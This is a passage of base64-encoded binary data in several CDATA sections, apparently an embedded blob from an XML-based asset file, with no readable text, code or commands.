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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	u6GU/M0QAwhwogMQmMCK2AjLSPQy8qgw/TViJhgr0clV0WyjAqY6okeOkxDJFj8X3dKAciAlqBkr
ERCSlY8Tl+lddVgh00OFitV9i/i5itZJxQlEc/I84SPGAnwAstLzXT1RTJ8YU6imBFJB8pz8eN+a
fnvCcHk1xy/IkXz6FpTJhNutO14J8S8pkYtLBRuFYv/vaVkWPtOsTjEo08iOw3AZ5uc/m5bgdkeL
yc+iIj2tA8wIAWSoSEIGjQ81LEG0aNHBMkKSY5eO2zAhMcUyTn6meEXx3D5OYDpOYCQevFdPVOuk
/DeL1KhVz6A2jel2DavUQvq87tpE0zp6su445dPLlEAnPX6C1z8t7RH0UfMEv7xJilSU5Kp06PUm
WUP6az69SS2X0LIvhrDWAaVmrKb3klQ7nb8sYXOMktcqlvXJsV/V2jRXs6yDRSWG43i3reCyjFdp
hsjJxkhJCRouCtBBhg+YEz89Xbdtd9tPfih53PLhWUYgFzGVjJIWC7dtsmRRqZT40WMEp1H4GaWf
a1J/ETJkfsSskOz5Xo5AwGixBA8cMy4Vi+hz4t8moH3FJMqBxUwONDElGdbREgXk16BEN0pcK1Yk
FdyC0PKV00v8wPHEDzqs6nnFo+sYUQnhQtKDJKVjJOWiNWrh8p+WNSoRDNip1Kan9axBgWqUtGhW
oxciKJgU6fOyprj1oYbl5LOH2hOUjif6XILLsbntoaLlR4wXM0ZgL1iqlPzG8BhGty6ZHbGoBx1z
kGFRwBA+nG6bRKd/oLxssEg1Ij4lh1WA8BrVp6XHPLBoUSJHDZgQqAgYMgzg4YYPFVcLkz8j4lmo
SiAWXTmBGoCEDy4mk0t2Z0D6DBYJRstk0t8u+/WgpGc9l/CxowgfQEy8fuOkZUSMmCRo1CAACI4n
dOAhozqp7DkHzIqOl5gWjrOQfiBgyCTxQ0eOFxUWrNMNk9fHTVlK/hEuYF6sUq36VfncMF6iGa/S
Cogn8XWaVgqW3zQq0QzYCcdIyocVEhouFIkH97RoLYI+XkpmrKCk8Dpl5OdIiSVRo4URMVbEaKlg
et6vKQvrVONFhWmeW0j/ixcqZuRx1XCpVVEu+6PlS4gHraheji+lEQFsxPCQIz+CLLhVuepLdl+1
7DlLcRNSh6GJvpPgtggNk9DT1Torp6Fb5pJfmpMIdJpx1pmhIr1gkVxE/sguw4z4mZLnZeTpzzIV
v3W3ldixETInO6jEhFCxYkQLFx4ssBHsetKUh4zMAX7wYaSeP1piPFpEgLiQAHEpaRl9Qizal6EG
mDBCiBs3RnGc8ul5nLiAaMHyRA4zKrDEDzmskDHBboqOi7gRA4YkWskuSX/HdLoF1Ld89B8uJTBI
XjYZroR6GjHVy7/TgHIYK1GMyZMC2mNI/wzpJ7nqv6IrVicYLlQNq1TjIvF4ia2U/pItw/x8hpXS
VbRfURlTqKb0qwjpMPxMwsusvR7Zb5LLtpxGetcT/26xGsFomU5w+VW7Lg8en+ELEtWIR/dP8j9D
